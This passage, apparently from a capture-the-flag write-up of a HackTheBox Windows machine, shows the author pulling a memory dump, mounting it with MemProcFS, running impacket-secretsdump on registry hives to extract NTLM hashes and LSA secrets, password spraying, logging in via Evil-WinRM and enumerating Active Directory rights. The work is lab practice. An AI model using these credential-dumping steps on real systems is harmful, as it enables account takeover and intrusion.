
After taking the user flag, there are 2 files left in the current directory. The first one contains an email telling us that another user Liza (liza zakanof) has requested lorra199 to generate a memory dump for the forensics job, which is exactly the second file MEMORY.7z:
I downloaded the file using Netcat, then we need to use other forensics tool to read its contents. In this case I suggest MemProcFS, which is a powerful tool designed for memory forensics and analysis. It leverages the concept of presenting physical memory as a file system, which can be extremely useful for examining the contents of physical memory in a structured and accessible manner.
We can run it on our local machine towards the dumped file:


After running MemProcs, we can access the image through the newly mounted M:\ disk. And we will see there are multiple directories inside the file system:
On a Windows system, the registry hive files SAM, SYSTEM, and SECURITY are key components of the Windows registry that store vital configuration data, user accounts, security policies, and other important system information. These files are often crucial in forensic analysis, password recovery, and system audits:
- SAM (Security Account Manager) contains hashed credentials for local accounts on a Windows system. It provides the details about user accounts and their properties, including hashed versions of user passwords that are used for local authentication.
- SYSTEM contains system-specific settings, including security keys that are essential for decrypting some of the secrets stored in other hives like SAM and SECURITY. It includes the SYSKEY, which is used to encrypt the hashes in the SAM database.
- SECURITY contains security policies and also stores the LSA (Local Security Authority) Secrets, which might include sensitive data used by the operating system and other software to maintain security.
These files are commonly targeted in digital forensics to extract sensitive data like Windows passwords, user details, and security policies. We can see the fundamental identifiers like "SAM", "SYSTEM", and "SECURITY" in this dumped image:

With these reghive files, then we can run impacket-secretsdump with the SAM, SYSTEM, and SECURITY hives in the following syntax:
impacket-secretsdump -sam <SAM.reghive> -system <SYSTEM.reghive> -security <SECURITY.reghive> localHere we are going to:
- Extracts Hashes: Use the SAM hive to decrypt or access the encryption keys required to read the hashed passwords stored in the SAM hive. These hashes are commonly in NTLM format, which can be used for various types of password attacks, such as pass-the-hash or brute-forcing.
- Decrypts LSA Secrets: Using both the SYSTEM and SECURITY hives, secretsdump can decrypt and extract LSA secrets. These secrets can include things like stored credentials for services and scheduled tasks, or for other system processes.
- The local at the end of the command specifies that the operation is to be done offline (using local files rather than targeting a live system).
After the attack we will gain the NTLM hash and decrypted password:

Use the same method of password spray that we did for Mikasa, we will know it belongs to a new user Lorra199:


Login as Lorra199 and she is an AD user in group AD BIN RECYCLE:
ADMINISTRATOR
Lorra's credentials allow us to login with Evil-winrm (Ps-Remoting privilege). As long as it's an AD user, I went to check her prvilege relating to AD:
Import-Module ActiveDirectory
Get-ADUser -Identity lorra199
$acl = Get-Acl "AD:\CN=Lorra Armessa,CN=Users,DC=freelancer,DC=htb"
$acl.Access | Where-Object ActiveDirectoryRights
Nothing interesting. Then I confirmed that the AD RECYCLE BIN group, which contains Lorra as its memeber, belongs to Administrator:
